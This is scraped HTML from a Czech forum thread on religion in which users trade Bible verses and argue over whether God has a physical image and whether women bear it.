        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a class="user boys"><strike>Smazaný</strike></a>
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE:">RE:</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="20.09.21 07:08:07">20.09.21 07:08:07</span>
                |
                <a title="Příspěvek ID 27441" href="/nabozenstvi/buh-te-miluje-t441?lpid=27441#p27441">#27441 (1)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>1 list Jana 4/8 "8 Kdo nemiluje, nepoznal Boha, protože Bůh je láska."</p>

<p>1.list Korintskym 13.4 "4 Láska je trpělivá a laskavá. Láska nezávidí,
nechlubí se, nepovyšuje se,"</p>

<p>Exodus 34.14 "14 Nebudete se klanět jinému bohu, protože JeHoVaH je
známý jako ten, kdo vyžaduje výlučnou oddanost. Je to Bůh, který
vyžaduje výlučnou oddanost."</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/$deleted.jpg?1769323488" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/buh-te-miluje-t441/loginForPost?postid=27441&amp;paginator-page=624">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-27441">


                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p27443"
        style="position:relative;padding-left: 45px"
        data-root="27437"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="27437">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="2">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/kroky" class="user girls"><span itemprop="name">kroky</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_off.png" style="width:16px" title="Uživatel je offline">
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE:">RE: RE:</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="20.09.21 07:44:18">20.09.21 07:44:18</span>
                |
                <a title="Příspěvek ID 27443" href="/nabozenstvi/buh-te-miluje-t441?lpid=27443#p27443">#27443 (2)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>Exodus 34/14 Nesmíte se klanět jinému bohu, protože Hospodin, jehož
jméno je Žárlivý, je žárlivě milující Bůh.</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/kroky.jpg?1769323488" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/buh-te-miluje-t441/loginForPost?postid=27443&amp;paginator-page=624">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-27443">

                        <a
                                tabindex="0"
                                    class="btn btn-default2"
                                data-popover-url="/nabozenstvi/buh-te-miluje-t441/27443/loadParentPostView?paginator-page=624"
                         href="/nabozenstvi/buh-te-miluje-t441/27441/loadParentPost?paginator-page=624">
                            <span style="margin-top: 1px;margin-bottom: 1px;display: block;">&nbsp;#27441&nbsp;</span>
                        </a>

                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p27444"
        style="position:relative;padding-left: 60px"
        data-root="27437"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="27437">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="3">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/gaabbriel" class="user boys"><span itemprop="name">gaabbriel</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_on.png" style="width:16px" title="Uživatel je online">
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE:">RE: RE: RE:</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="20.09.21 07:46:50">20.09.21 07:46:50</span>
                |
                <a title="Příspěvek ID 27444" href="/nabozenstvi/buh-te-miluje-t441?lpid=27444#p27444">#27444 (3)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>Zajímalo by mně, jestli se ti Bohové taky občas porvou. Konkurence je
mezi nimi veliká. <img src="//static.chatujme.cz/smiles/366.gif"
alt="&amp;ast;366&amp;ast;" title="Smajlík z kategorie Počasí" /></p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/default/103.jpg?1769323488" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/buh-te-miluje-t441/loginForPost?postid=27444&amp;paginator-page=624">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-27444">

                        <a
                                tabindex="0"
                                    class="btn btn-default2"
                                data-popover-url="/nabozenstvi/buh-te-miluje-t441/27444/loadParentPostView?paginator-page=624"
                         href="/nabozenstvi/buh-te-miluje-t441/27443/loadParentPost?paginator-page=624">
                            <span style="margin-top: 1px;margin-bottom: 1px;display: block;">&nbsp;#27443&nbsp;</span>
                        </a>

                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p27447"
        style="position:relative;padding-left: 75px"
        data-root="27437"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="27437">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="4">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="4">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/kroky" class="user girls"><span itemprop="name">kroky</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_off.png" style="width:16px" title="Uživatel je offline">
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE: RE:">RE: RE: RE: RE:</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="20.09.21 07:48:43">20.09.21 07:48:43</span>
                |
                <a title="Příspěvek ID 27447" href="/nabozenstvi/buh-te-miluje-t441?lpid=27447#p27447">#27447 (4)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>Možná že i porvou ale co je jim to platné když se milují? <img
src="//static.chatujme.cz/smiles/33692.gif" alt="&amp;ast;33692&amp;ast;"
title="Smajlík z kategorie Romantické" /></p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/kroky.jpg?1769323488" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/buh-te-miluje-t441/loginForPost?postid=27447&amp;paginator-page=624">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-27447">

                        <a
                                tabindex="0"
                                    class="btn btn-default2"
                                data-popover-url="/nabozenstvi/buh-te-miluje-t441/27447/loadParentPostView?paginator-page=624"
                         href="/nabozenstvi/buh-te-miluje-t441/27444/loadParentPost?paginator-page=624">
                            <span style="margin-top: 1px;margin-bottom: 1px;display: block;">&nbsp;#27444&nbsp;</span>
                        </a>

                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p27462"
        style="position:relative;padding-left: 75px"
        data-root="27437"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="27437">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="4">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="4">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a class="user boys"><strike>Smazaný</strike></a>
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE: RE:">RE: RE: RE: RE:</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="20.09.21 08:17:50">20.09.21 08:17:50</span>
                |
                <a title="Příspěvek ID 27462" href="/nabozenstvi/buh-te-miluje-t441?lpid=27462#p27462">#27462 (4)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>Ty jenz je sami lidi vydavaji za bohy (ve skutecnosti jen projev lidskeho Ega
prezentovaneho modlarstvim) je jen oddeluji od toho jedineho, diky kteremu maji
svoji existenci i vsechna pozehnani potrebne pro svuj zivot.</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/$deleted.jpg?1769323488" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/buh-te-miluje-t441/loginForPost?postid=27462&amp;paginator-page=624">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-27462">


                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p27465"
        style="position:relative;padding-left: 90px"
        data-root="27437"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="27437">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="4">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="5">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="5">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/kroky" class="user girls"><span itemprop="name">kroky</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_off.png" style="width:16px" title="Uživatel je offline">
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE: RE: RE:">RE: RE: RE: RE: RE:</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="20.09.21 08:21:18">20.09.21 08:21:18</span>
                |
                <a title="Příspěvek ID 27465" href="/nabozenstvi/buh-te-miluje-t441?lpid=27465#p27465">#27465 (5)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>I ten jediný je a nebo měl by být v Tobě a tak i v každém člověkovi
neb milovati máme Boha svého a bližní své tak jako sebe :-)</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/kroky.jpg?1769323488" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/buh-te-miluje-t441/loginForPost?postid=27465&amp;paginator-page=624">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-27465">

                        <a
                                tabindex="0"
                                    class="btn btn-default2"
                                data-popover-url="/nabozenstvi/buh-te-miluje-t441/27465/loadParentPostView?paginator-page=624"
                         href="/nabozenstvi/buh-te-miluje-t441/27462/loadParentPost?paginator-page=624">
                            <span style="margin-top: 1px;margin-bottom: 1px;display: block;">&nbsp;#27462&nbsp;</span>
                        </a>

                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p27471"
        style="position:relative;padding-left: 105px"
        data-root="27437"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="27437">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="4">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="5">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="6">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="6">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a class="user boys"><strike>Smazaný</strike></a>
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE: RE: RE: RE:">RE: RE: RE: RE: RE: RE:</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="20.09.21 08:28:11">20.09.21 08:28:11</span>
                |
                <a title="Příspěvek ID 27471" href="/nabozenstvi/buh-te-miluje-t441?lpid=27471#p27471">#27471 (6)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>Sme stvoreni diky jeho moci a tak sme nepochybne i diky tomu s nim ve
spojeni, ale to z nas zadnou soucast jeho samotneho nedela.</p>

<p>Stale zapominas, ze on je tim, kdo zije vecne a je Stvoritelem VSECH veci
zatimco ty jsi jenom stvorenou bytosti. Mluvit tedy o nem jako o cloveku a
srovnavat ho s clovekem je velice hloupe i kdyz ty to tak velice rada delas.</p>

<p>To v cem sme byli stvoreni na jeho obraz jiste nema nic spolecne s nasi
fyzickou podobou a tohle ty stale nechapes a tak si ho predstavujes jako zenu.
Je to ale projev tve omezene fyzicke zatemnenosti, ktera nema s duchovnim
myslenim absolutne nic spolecne.</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/$deleted.jpg?1769323488" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/buh-te-miluje-t441/loginForPost?postid=27471&amp;paginator-page=624">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-27471">


                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p27473"
        style="position:relative;padding-left: 120px"
        data-root="27437"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="27437">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="4">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="5">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="6">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="7">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="7">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/kroky" class="user girls"><span itemprop="name">kroky</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_off.png" style="width:16px" title="Uživatel je offline">
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE: RE: RE: RE: RE:">RE: RE: RE: RE: RE: RE: RE:</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="20.09.21 08:31:13">20.09.21 08:31:13</span>
                |
                <a title="Příspěvek ID 27473" href="/nabozenstvi/buh-te-miluje-t441?lpid=27473#p27473">#27473 (7)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>2K 3,18 Na odhalené tváři nás všech se zrcadlí slavná zář Páně, a
tak jsme proměňováni k jeho obrazu ve stále větší slávě – to vše
mocí Ducha Páně.</p>

<p>Ale ne tak že ženy se budou proměňovat v chlapi :-).<br />
ženy mají svůj obraz a podobenství u Boha taky :-)</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/kroky.jpg?1769323488" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/buh-te-miluje-t441/loginForPost?postid=27473&amp;paginator-page=624">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-27473">

                        <a
                                tabindex="0"
                                    class="btn btn-default2"
                                data-popover-url="/nabozenstvi/buh-te-miluje-t441/27473/loadParentPostView?paginator-page=624"
                         href="/nabozenstvi/buh-te-miluje-t441/27471/loadParentPost?paginator-page=624">
                            <span style="margin-top: 1px;margin-bottom: 1px;display: block;">&nbsp;#27471&nbsp;</span>
                        </a>

                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p27476"
        style="position:relative;padding-left: 135px"
        data-root="27437"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="27437">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="4">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="5">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="6">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="7">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="8">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="8">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a class="user boys"><strike>Smazaný</strike></a>
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE: RE: RE: RE: RE: RE:">RE: RE: RE: RE: RE: RE: RE: RE:</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="20.09.21 08:38:51">20.09.21 08:38:51</span>
                |
                <a title="Příspěvek ID 27476" href="/nabozenstvi/buh-te-miluje-t441?lpid=27476#p27476">#27476 (8)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>Precti si i kontext - ten 17 vers a snad pochopis, ze tu o zadnou fyzickou
podobu a obraz skutecne nejde.</p>

<p>Kdyz si ale budes i nadale takto urcite veci vytrhavat z kontextu, ktery
budes pak interpretovat fyzicky v souladu se svoji telesnou zatemnenou mysli
nikdy nebudes tim, kdo by se jen trochu mohl priblizit k tomu koho obraz by jsi
mohla i jako clovek nest.</p>

<p>Zustanes jen otrokem sveho fyzickeho tela - otrokem prachu zeme a
pominutelnym vodnim vyparem.</p>

<p>Clovek je ale nepochybne prave diky neviditelne BOZI moci vic, nez jen ten
prach zeme a vodni vypar.</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/$deleted.jpg?1769323488" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/buh-te-miluje-t441/loginForPost?postid=27476&amp;paginator-page=624">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-27476">


                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p27477"
        style="position:relative;padding-left: 150px"
        data-root="27437"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="27437">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="4">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="5">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="6">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="7">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="8">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="9">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="9">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/kroky" class="user girls"><span itemprop="name">kroky</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_off.png" style="width:16px" title="Uživatel je offline">
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE: RE: RE: RE: RE: RE: RE:">RE: RE: RE: RE: RE: RE: RE: RE: RE:</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="20.09.21 08:39:57">20.09.21 08:39:57</span>
                |
                <a title="Příspěvek ID 27477" href="/nabozenstvi/buh-te-miluje-t441?lpid=27477#p27477">#27477 (9)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>To jako že náboženství není pro nás pro lidi ?</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/kroky.jpg?1769323488" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/buh-te-miluje-t441/loginForPost?postid=27477&amp;paginator-page=624">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-27477">

                        <a
                                tabindex="0"
                                    class="btn btn-default2"
                                data-popover-url="/nabozenstvi/buh-te-miluje-t441/27477/loadParentPostView?paginator-page=624"
                         href="/nabozenstvi/buh-te-miluje-t441/27476/loadParentPost?paginator-page=624">
                            <span style="margin-top: 1px;margin-bottom: 1px;display: block;">&nbsp;#27476&nbsp;</span>
                        </a>

                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p27481"
        style="position:relative;padding-left: 165px"
        data-root="27437"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="27437">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="4">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="5">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="6">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="7">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="8">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="9">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="10">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="10">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a class="user boys"><strike>Smazaný</strike></a>
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE: RE: RE: RE: RE: RE: RE: RE:">RE: RE: RE: RE: RE: RE: RE: RE: RE: RE:</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="20.09.21 08:43:29">20.09.21 08:43:29</span>
                |
                <a title="Příspěvek ID 27481" href="/nabozenstvi/buh-te-miluje-t441?lpid=27481#p27481">#27481 (10)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>Jsi jen telesne smyslejicim clovekem, ktery upina svoji zatemnenou mysl na to
fyzicke a pominutelne a ne na to co je neviditelne a vecne.</p>

<p>Tohle tve smysleni, ale ve skutecnosti smeruje ke smrti a ne k zivotu a
jednote s tim, kdo neni clovekem a stvorenou bytosti, ale je vecne zijicim
DUCHEM a nasim nebeskym Otcem.</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/$deleted.jpg?1769323488" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/buh-te-miluje-t441/loginForPost?postid=27481&amp;paginator-page=624">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-27481">


                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p27483"
        style="position:relative;padding-left: 180px"
